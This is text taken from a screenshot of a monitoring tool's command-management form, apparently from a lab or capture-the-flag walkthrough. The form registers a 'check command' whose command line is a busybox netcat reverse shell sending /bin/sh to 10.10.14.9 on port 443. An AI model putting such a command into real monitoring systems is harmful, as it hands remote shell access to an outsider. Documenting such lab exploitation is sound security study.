 +
Command Management
Command Name *
pop_test1
Example: check_example
Command Line *
busybox nc 10.10.14.9 443 -e /bin/sh
Example: $USER1$/check_example -H $HOSTADDRESS$ -P $ARG1$ $ARG2$
Command Type:
check command